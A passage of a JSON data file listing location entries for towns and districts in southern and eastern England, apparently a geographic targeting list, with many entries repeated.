null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": 